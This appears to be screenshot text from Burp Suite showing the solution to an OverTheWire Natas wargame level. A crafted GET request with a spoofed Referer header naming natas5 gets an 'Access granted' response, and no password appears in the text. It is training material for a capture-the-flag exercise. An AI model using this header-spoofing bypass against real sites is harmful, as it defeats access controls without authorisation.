 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic
8 Connection: close
9 Referer: http://natas5.natas.labs.overthewire.org/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
NATAS4
Access granted. The password for natas5 is
Refresh page